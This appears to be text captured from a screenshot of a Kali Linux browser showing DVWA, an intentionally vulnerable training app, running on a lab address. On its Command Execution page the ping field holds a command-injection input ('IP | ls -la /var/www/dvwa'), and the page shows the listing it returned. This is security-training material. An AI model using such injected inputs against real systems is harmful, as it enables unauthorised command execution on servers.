 Not Secure http://192.168.56.101/dvwa/vulnerabilities/exec/#
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.56.101 | ls -la /var/www/dvwa submit
total 136
drwxr-xr-x  8 www-data www-data  4096 May 20  2012 .
drwxr-xr-x 10 www-data www-data  4096 May 20  2012 ..
-rwxr-xr-x  1 www-data www-data   497 Sep  8  2010 .htaccess
-rw-r--r--  1 www-data www-data  5066 Jun  6  2010 CHANGELOG.txt
-rw-r--r--  1 www-data www-data 33107 Mar 16  2010 COPYING.txt
-rw-r--r--  1 www-data www-data  4934 Mar 16  2010 README.txt
-rw-r--r--  1 www-data www-data  2792 Aug 26  2010 about.php
drwxr-xr-x  2 www-data www-data  4096 May 20  2012 config
drwxr-xr-x  2 www-data www-data  4096 May 20  2012 docs
drwxr-xr-x  6 www-data www-data  4096 May 20  2012 dvwa
drwxr-xr-x  3 www-data www-data  4096 May 20  2012 external
-rw-r--r--  1 www-data www-data  1406 Sep  6  2010 favicon.ico
drwxr-xr-x  4 www-data www-data  4096 May 20  2012 hackable
-rw-r--r--  1 www-data www-data   883 Mar 16  2010 ids_log.php
-rw-r--r--  1 www-data www-data  1884 May 20  2012 index.php
-rw-r--r--  1 www-data www-data  1761 Mar 16  2010 instructions.php
-rw-r--r--  1 www-data www-data  2645 May 20  2012 login.php
-rw-r--r--  1 www-data www-data   413 Mar 16  2010 logout.php
-rw-r--r--  1 www-data www-data   148 Jul  5  2009 php.ini
-rw-r--r--  1 www-data www-data   193 Mar 16  2010 phpinfo.php
-rw-r--r--  1 www-data www-data    26 Mar 16  2010 robots.txt
-rw-r--r--  1 www-data www-data  2738 Mar 16  2010 security.php
-rw-r--r--  1 www-data www-data  1350 Jun  6  2010 setup.php
drwxr-xr-x 11 www-data www-data  4096 May 20  2012 vulnerabilities
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin View Source View Help
Right Control